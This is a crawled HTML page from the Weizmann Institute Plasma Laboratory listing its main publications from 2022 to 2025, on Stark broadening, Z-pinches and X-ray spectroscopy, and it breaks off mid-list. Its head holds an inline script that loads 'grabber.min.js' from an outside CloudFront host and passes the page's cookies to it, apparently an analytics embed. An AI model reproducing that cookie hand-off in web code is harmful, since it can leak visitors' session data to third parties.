

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&me01e7number=3&me01e7pagenumber=1&me01e7returnid=92&page=92
body_size: 208532
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd" >

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>
    <title>WIS Plasma Laboratory - Main and recent publications</title>

 
<base href="https://plasma-gate.weizmann.ac.il/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
 
<!-- Add code here that should appear in the metadata section of all new pages -->
<link rel="shortcut icon" href="/favicon.ico" />
 <link rel="stylesheet" type="text/css" href="https://plasma-gate.weizmann.ac.il/tmp/cache/stylesheet_combined_0244c2da32f60830f8d543f429143ad0.css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://plasma-gate.weizmann.ac.il/tmp/cache/stylesheet_combined_c77a6dd62d284c19541f30b997d54499.css" media="print" />


 <link rel="start" title="Home" href="https://plasma-gate.weizmann.ac.il/" />
 <link rel="prev" title="Publications" href="https://plasma-gate.weizmann.ac.il/publications" />
 <link rel="next" title="Recent Ph.D theses" href="https://plasma-gate.weizmann.ac.il/publications/recent-ph-d-theses" />
 
<script type="text/JavaScript">
<!--
//pass min and max - measured against window width
function P7_MinMaxW(a,b){
var nw="auto",w=document.documentElement.clientWidth;
if(w>=b){nw=b+"px";}if(w<=a){nw=a+"px";}return nw;
}
//-->
</script>
    <!--[if lte IE 6]>
    <style type="text/css">
    #pagewrapper {width:expression(P7_MinMaxW(720,950));}
    #container {height: 1%;}
    </style>
    <![endif]-->
    

    <!--[if lte IE 6]>
    <script type="text/javascript" src="uploads/BlueCity/CSSMenu.js"></script>
    <![endif]--> 
  <script>
    (function(d){var cookies=d.cookie;window.GRBRAsyncInit=function(){GRBRInit('5cffb77e5e9d3f0026257469',cookies)};
    var grbr=d.createElement('script');var proto=d.location.protocol||d.location.href.split('//',1)[0];
    var url=proto+'//d11m8axes1h5ea.cloudfront.net/grabber.min.js';grbr.type='text/javascript';
    grbr.async=true;grbr.src=url;var s=d.getElementsByTagName('script')[0];s.parentNode.insertBefore(grbr,s)}(document))
</script>
</head><body>
    <div id="pagewrapper">

      <ul class="accessibility">
        <li><a href="https://plasma-gate.weizmann.ac.il/publications/main-publications#menu_vert" title="Skip to navigation" accesskey="n">Skip to navigation</a></li>
        <li><a href="https://plasma-gate.weizmann.ac.il/publications/main-publications#main" title="Skip to content" accesskey="s">Skip to content</a></li>
      </ul>

      <hr class="accessibility" />


<div id="top">
Plasma Laboratory - Weizmann Institute of Science
</div>
      <div id="menu_vert">
        <h2 class="accessibility">Navigation</h2>
        <div id="menuwrapper">
<ul id="primary-nav">
<li>
<a href="https://plasma-gate.weizmann.ac.il/"><span class="first">Home</span></a>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects"><span >Projects</span></a>
<ul class="unli">
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/experiments"><span >Experiments</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/z-pinch"><span >Z-pinches</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/collisionless-plasmas"><span >Collisionless plasmas</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/b-field"><span >Beyond the traditional Zeeman spectroscopy</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/laser-produced-plasma"><span >Laser-produced plasmas</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/plasma-opening-switches"><span >Plasma switches</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/ion-diodes"><span >Ion diodes</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/diagnostics"><span >Diagnostics</span></a>
<ul class="unli">
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/emission-spectroscopy"><span >Emission spectroscopy</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/emission-spectroscopy/x-ray-spectroscopy"><span >X-ray spectroscopy</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/laser-aided-spectroscopy"><span >Laser-aided spectroscopy</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/laser-aided-spectroscopy/plif"><span >PLIF</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/laser-aided-spectroscopy/interferometry"><span >Interferometry</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/isotropic-magnetic-field"><span >Isotropic magnetic fields</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/modeling"><span >Modeling</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/collisional-radiative-calculations"><span >CR calculations</span></a>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/modeling/line-broadening-calulations"><span >Line broadening</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/line-broadening-calulations/computer-simulations"><span >Computer simulations</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/macroscopic-simulations"><span >Macroscopic simulations</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/atomic-data"><span >Atomic data</span></a>
</li></ul>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/slsp"><span >SLSP workshops</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp1"><span >SLSP1</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp2"><span >SLSP2</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp3"><span >SLSP3</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp4"><span >SLSP4</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp5"><span >SLSP5</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp6"><span >SLSP6</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp7"><span >SLSP7</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/ipsta"><span >IPSTA</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/people"><span >People</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/head-of-the-group"><span >Maron, Yitzhak</span></a>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/bernshtam-vladimir"><span >Bernshtam, Vladimir</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/doron-ramy"><span >Doron, Ramy</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/fisher-vladimir"><span >Fisher, Vladimir</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/kroupp-eyal"><span >Kroupp, Eyal</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/stambulchik-evgeny"><span >Stambulchik, Evgeny</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/starobinets-alexander"><span >Starobinets, Alexander</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/weingarten-leonid"><span >Weingarten, Leonid</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/zarnitsky-yuri"><span >Zarnitsky, Yuri</span></a>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/alumot-dror"><span >Alumot, Dror</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/cvejic-marko"><span >Cvejic, Marko</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/mikitchuk-dimitry"><span >Mikitchuk, Dimitry</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/queller-tal"><span >Queller, Tal</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/rosenzweig-guy"><span >Rosenzweig, Guy</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/sharma-prashant"><span >Sharma, Prashant</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/stollberg-christine"><span >Stollberg, Christine</span></a>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/visitors"><span >Visitors</span></a>
</li></ul>
</li>
<li class="menuactive menuparent">
<a class="menuactive menuparent" href="https://plasma-gate.weizmann.ac.il/publications"><span >Publications</span></a>
<ul class="unli">
<li class="menuactive">
<a class="menuactive" href="https://plasma-gate.weizmann.ac.il/publications/main-publications"><span >Main publications</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/publications/recent-ph-d-theses"><span >Recent Ph.D theses</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/publications/popular-science"><span >Popular science</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/directories"><span >Directories</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/plasma-on-the-internet"><span >Plasma on the Internet</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/conferences"><span >Conferences</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/databases"><span >Databases</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/free-software"><span >Free software</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/search"><span >Search</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/contact-us"><span >Contact</span></a>

</li>
</ul>
<div class="clearb"></div>
</div>

        <hr class="accessibility" />
      </div>



      <div id="content">

        <div id="sidebar">
            <div id="news">
              <h2>News</h2>
              <!-- Start News Display Template -->
  <p>
Page&nbsp;1&nbsp;of&nbsp;6
&nbsp;<a href="https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&amp;me01e7number=3&amp;me01e7pagenumber=2&amp;me01e7returnid=92&amp;page=92">&gt;</a>&nbsp;<a href="https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&amp;me01e7number=3&amp;me01e7pagenumber=6&amp;me01e7returnid=92&amp;page=92">&gt;&gt;</a>
</p>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		May  3, 2024
	</div>

<div class="NewsSummaryLink">
<a href="https://plasma-gate.weizmann.ac.il/news/19/92/7th-SLSP-Workshop" title="7th SLSP Workshop">7th SLSP Workshop</a>
</div>

	<div class="NewsSummarySummary">
		<p>The 7th Spectral Line Shapes in Plasmas code comparison workshop to be held in Gran Canaria, Spain, September 30 - October 4, 2024.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://plasma-gate.weizmann.ac.il/news/19/92/7th-SLSP-Workshop">More</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		Dec 15, 2021
	</div>

<div class="NewsSummaryLink">
<a href="https://plasma-gate.weizmann.ac.il/news/18/92/6th-SLSP-Workshop" title="6th SLSP Workshop">6th SLSP Workshop</a>
</div>

	<div class="NewsSummarySummary">
		<p>The 6th Spectral Line Shapes in Plasmas code comparison workshop to be held in Hy&egrave;res, France, October 17 - 21, 2022.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://plasma-gate.weizmann.ac.il/news/18/92/6th-SLSP-Workshop">More</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		Jul  1, 2020
	</div>

<div class="NewsSummaryLink">
<a href="https://plasma-gate.weizmann.ac.il/news/17/92/New-Tutorial-in-Physics-of-Plasmas" title="New Tutorial in Physics of Plasmas">New Tutorial in Physics of Plasmas</a>
</div>

	<div class="NewsSummarySummary">
		<p>Tutorial:<em> Experimental determination of the thermal, turbulent, and rotational ion motion and magnetic field profiles in imploding plasmas</em> by Y. Maron has been published in Physics of Plasmas.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://plasma-gate.weizmann.ac.il/news/17/92/New-Tutorial-in-Physics-of-Plasmas">More</a>]
	</div>



</div>
<!-- End News Display Template -->
            </div>
        </div>
        <div class="back1">
              <div id="main">
                
                <h2>Main and recent publications</h2>

        <div class="breadcrumbs">
        <div class="breadcrumb">You are here:&nbsp;<span class="breadcrumb"><a href="https://plasma-gate.weizmann.ac.il/publications" title="Publications">Publications</a></span>&raquo;&nbsp;<span class="breadcrumb current">Main publications</span></div>
          <hr class="accessibility" />
        </div>


                
                  <h3>2025</h3><ul>
        <li>
    <div><a name='kroupp:2025a'></a>Kroupp, E. and Queller, T.</div>
  <div>X-ray spectral imaging probes how Sun-like plasma blocks light</div>
  <div><i>Physics</i> <b>18</b>, 1&ndash;2 (2025).
                <a href='http://dx.doi.org/10.1103/Physics.18.44' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=kroupp%3A2025a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/kroupp:2025a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='johnston:2025a'></a>Johnston, M. D., Schwarz, J., Cuneo, M. E., Grabowski, T. C., Doron, R., Biswas, S., Nedostup, O., Stambulchik, E., Bernshtam, V., and Maron, Y.</div>
  <div>Localized plasma and EM field measurements of high energy density pulsed-power systems using visible spectroscopy</div>
  <div>In <i>2025 IEEE Pulsed Power & Plasma Science (PPPS)</i> (2025), pp.&nbsp;1.
                <a href='http://dx.doi.org/10.1109/PPPS56198.2025.11248450' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=johnston%3A2025a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/johnston:2025a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2024</h3><ul>
        <li>
    <div><a name='stambulchik:2024a'></a>E. Stambulchik and Y. Maron</div>
  <div>Effects of density distribution on the Stark width and shift of spectral lines in plasma</div>
  <div><i>J. Quant. Spectrosc. Radiat. Transfer</i> <b>315</b>, 108889 (2024).
                <a href='http://dx.doi.org/10.1016/j.jqsrt.2023.108889' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2024a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2024a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='gomez_t:2024a'></a>T. A. Gomez, E. Stambulchik, and J. White</div>
  <div>Impact of penetrating collisions of plasma ions on spectral line shapes</div>
  <div><i>Phys. Rev. A</i> <b>109</b>, 052804 (2024).
                <a href='http://dx.doi.org/10.1103/PhysRevA.109.052804' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=gomez_t%3A2024a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/gomez_t:2024a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='dzierzega:2024a'></a>Dzierzega, K., Sobczuk, F., Krehlik, T., and Stambulchik, E.</div>
  <div>Reexamining the Stark width and shift of He II Paschen-&alpha;: Studies using laser-induced plasma, Thomson scattering, and computer simulations</div>
  <div><i>Phys. Rev. E</i> <b>109</b>, 065214 (2024).
                <a href='http://dx.doi.org/10.1103/PhysRevE.109.065214' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=dzierzega%3A2024a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/dzierzega:2024a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='tangri:2024a'></a>Tangri, V., Queller, T., Kroupp, E., Dasgupta, A., Rosenzweig, G., Giuliani, J. L., and Maron, Y.</div>
  <div>Simulations of nozzle gas flow and gas-puff Z-pinch implosions on the Weizmann Z-pinch</div>
  <div><i>Phys. Plasmas</i> <b>31</b>, 072703 (2024).
                <a href='http://dx.doi.org/10.1063/5.0202237' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=tangri%3A2024a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/tangri:2024a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2023</h3><ul>
        <li>
    <div><a name='stollberg:2023a'></a>C. Stollberg, E. Kroupp, D. Mikitchuk, P. Sharma, V. Bernshtam, M. Cveji&cacute;, R. Doron, E. Stambulchik, Y. Maron, A. Fruchtman, I. E. Ochs, N. J. Fisch, and U. Shumlak</div>
  <div>Observation of fast current redistribution in an imploding plasma column</div>
  <div><i>Phys. Rev. Lett.</i> <b>130</b>, 205101 (2023).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.130.205101' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stollberg%3A2023a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stollberg:2023a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='maron:2023a'></a>Maron, Y., Doron, R., Cveji&cacute;, M., Stambulchik, E., Mikitchuk, D., Stollberg, C., Queller, T., Kroupp, E., Rosenzweig, G., Rubinstein, B., Biswas, S., Bernshtam, V., Nedostup, O., Litmanovich, V., Fisher, V., Starobinets, A., Fruchtman, A., Fisher, A., Tangri, V., Giuliani, J. L., Velikovich, A. L., Dasgupta, A., Ochs, I. E., Kolmes, E. J., Mlodik, M. E., Davidovits, S., Fisch, N. J., and Johnston, M. D.</div>
  <div>Spectroscopic determination of magnetic fields in pulsed-power and high-energy-density plasmas</div>
  <div><i>IEEE Trans. Plasma Sci.</i> <b>51</b>, 3407&ndash;3425 (2023).
                <a href='http://dx.doi.org/10.1109/TPS.2023.3296561' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A2023a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/maron:2023a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='harding:2023a'></a>Harding, E. C., Robertson, G. K., Dunham, G. S., Gomez, M. R., Fein, J. R., Knapp, P. F., Harvey-Thompson, A. J., Speas, C. S., Ampleford, D. J., Rochau, G. A., Doron, R., and Maron, Y.</div>
  <div>X-ray self-emission imaging with spherically bent Bragg crystals on the Z-machine</div>
  <div><i>Rev. Sci. Instrum.</i> <b>94</b>, 083509 (2023).
                <a href='http://dx.doi.org/10.1063/5.0143942' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=harding%3A2023a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/harding:2023a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2023a'></a>E. Stambulchik</div>
  <div>Stark broadening of Lyman-&alpha; in the presence of a strong magnetic field</div>
  <div><i>Atoms</i> <b>11</b>, 120 (2023).
                <a href='http://dx.doi.org/10.3390/atoms11090120' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2023a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2023a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='nardi:2023a'></a>E. Nardi, E. Stambulchik, Z. Zinamon, and Y. Maron</div>
  <div>Modeling of electron refluxing and TNSA fields in laser&ndash;target interactions based on analysis of K&alpha; emission</div>
  <div><i>Phys. Plasmas</i> <b>30</b>, 123106 (2023).
                <a href='http://dx.doi.org/10.1063/5.0184656' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=nardi%3A2023a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/nardi:2023a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2022</h3><ul>
        <li>
    <div><a name='cvejic:2022a'></a>Cveji&cacute;, M., Mikitchuk, D., Kroupp, E., Doron, R., Sharma, P., Maron, Y., Velikovich, A. L., Fruchtman, A., Ochs, I. E., Kolmes, E. J., and Fisch, N. J.</div>
  <div>Self-generated plasma rotation in a Z-pinch implosion with preembedded axial magnetic field</div>
  <div><i>Phys. Rev. Lett.</i> <b>128</b>, 015001 (2022).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.128.015001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=cvejic%3A2022a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/cvejic:2022a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='gao:2022a'></a>L. Gao, B. F. Kraus, K. W. Hill, M. B. Schneider, A. Christopherson, B. Bachmann, M. Bitter, P. Efthimion, N. Pablant, R. Betti, C. Thomas, D. Thorn, A. G. MacPhee, S. Khan, R. Kauffman, D. Liedahl, H. Chen, D. Bradley, J. Kilkenny, B. Lahmann, E. Stambulchik, and Y. Maron</div>
  <div>Hot spot evolution measured by high-resolution x-ray spectroscopy at the National Ignition Facility</div>
  <div><i>Phys. Rev. Lett.</i> <b>128</b>, 185002 (2022).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.128.185002' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=gao%3A2022a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/gao:2022a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2022a'></a>E. Stambulchik and C. A. Iglesias</div>
  <div>Full radiator-perturber interaction in computer simulations of hydrogenic spectral line broadening by plasmas</div>
  <div><i>Phys. Rev. E</i> <b>105</b>, 055210 (2022).
                <a href='http://dx.doi.org/10.1103/PhysRevE.105.055210' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2022a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2022a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='sobczuk:2022a'></a>F. Sobczuk, K. Dzierzega, and E. Stambulchik</div>
  <div>Plasma Stark effect of He II Paschen-alpha: Resolution of the disagreement between experiment and theory</div>
  <div><i>Phys. Rev. E</i> <b>106</b>, L023202 (2022).
                <a href='http://dx.doi.org/10.1103/PhysRevE.106.L023202' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
